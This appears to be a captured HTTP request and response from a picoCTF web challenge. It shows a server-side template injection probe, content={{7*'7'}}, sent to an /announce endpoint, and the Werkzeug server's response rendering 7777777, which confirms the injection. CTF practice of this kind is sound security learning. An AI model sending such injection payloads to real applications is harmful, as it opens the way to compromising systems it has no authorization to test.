 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:52274
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://rescued-float.picoctf.net:52274
0 Connection: close
1 Referer: http://rescued-float.picoctf.net:52274/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 content={{7*'7'}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 03:27:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 105
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
7777777
</h1>